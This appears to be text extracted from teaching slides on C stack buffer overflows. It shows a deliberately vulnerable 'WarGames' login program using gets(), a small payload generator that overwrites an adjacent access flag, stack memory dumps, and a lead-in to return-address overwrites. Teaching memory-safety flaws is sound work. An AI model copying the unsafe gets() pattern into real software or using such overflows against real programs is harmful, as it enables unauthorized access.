 int main(void)
{
struct {
uint8_t buffer[8];
int n_missiles;
uint8_t padding1[3];
bool allowaccess;
} sf;
memset(&sf, 0, sizeof sf);
sf.allowaccess = true;
sf.n_missiles = 42;
fwrite(&sf, sizeof sf, 1, stdout);
putchar('n');
}
void launch_missiles(int n)
{
printf("Launching %d missilesn", n);
// TODO: implement this function
}
void authenticate_and_launch(void)
{
int n_missiles = 2;
bool allowaccess = false;
char response[8];
printf("Secret: ");
gets(response);
if (strcmp(response, "Joshua") == 0)
allowaccess = true;
if (allowaccess) {
puts("Access granted");
launch_missiles(n_missiles);
}
if (!allowaccess)
puts("Access denied");
}
int main(void)
{
puts("WarGames MissileLauncher v0.1");
authenticate_and_launch();
puts("Operation complete");
}
0x50 0xfa 0xff 0xbf
0x00 0x40 0xfc 0xb7
0x00 0x00 0x00 0x00
0x00 0x39 0xe1 0xb7
0x00 0x00 0x00 0x00
0x00 0x00 0x00 0x00
0x2a 0x00 0x00 0x00
0x00 0x00 0x00 0x01
0x65 0x61 0x72 0x77
0x61 0x72 0x00 0x00
0x88 0xfa 0xff 0xbf
0x5b 0x85 0x04 0x08
0xbffffa40
0xbffffa6c
But hey! Why stop with the stack
variables, can we have fun with the return
address as well?
 